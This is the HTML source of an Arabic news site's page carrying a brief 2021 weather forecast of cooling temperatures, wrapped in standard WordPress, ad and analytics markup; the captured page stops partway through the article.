

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/490784.html
body_size: 37093
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>طقس اليوم: انخفاض على درجات الحرارة لتصبح أكثر لطفاً في الليل &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F490784.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F490784.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="طقس اليوم: انخفاض على درجات الحرارة لتصبح أكثر لطفاً في الليل - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تتوقع دائرة الارصاد الجوية ان يكون الجو اليوم حاراً نسبيا إلى حار ، و يطرأ انخفاض ملموس على درجات ال" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/490784.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/09/1.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/490784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/490784.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=490784' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/490784.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-490784 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								14								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="600" height="395" data-src="https://alfajertv.com/wp-content/uploads/2021/09/1.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-srcset="https://alfajertv.com/wp-content/uploads/2021/09/1.jpg 600w, https://alfajertv.com/wp-content/uploads/2021/09/1-300x198.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="395" src="https://alfajertv.com/wp-content/uploads/2021/09/1.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://alfajertv.com/wp-content/uploads/2021/09/1.jpg 600w, https://alfajertv.com/wp-content/uploads/2021/09/1-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">طقس اليوم: انخفاض على درجات الحرارة لتصبح أكثر لطفاً في الليل</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			طقس اليوم: انخفاض على درجات الحرارة لتصبح أكثر لطفاً في الليل		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 سبتمبر، 2021</span><span class="meta-item last-updated">آخر تحديث: 2 سبتمبر، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p class="has-text-align-justify">تتوقع دائرة الارصاد الجوية ان يكون الجو اليوم حاراً نسبيا إلى حار ، و يطرأ انخفاض ملموس على درجات الحرارة مع بقائها أعلى من معدلها السنوي العام بحدود درجتين مئويتين ، الرياح شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج .</p>



<p class="has-text-align-justify">هذه الليلة:يكون الجو غائما جزئيا لطيفا ومعتدلاً في معظم المناطق ، الرياح شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج .</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
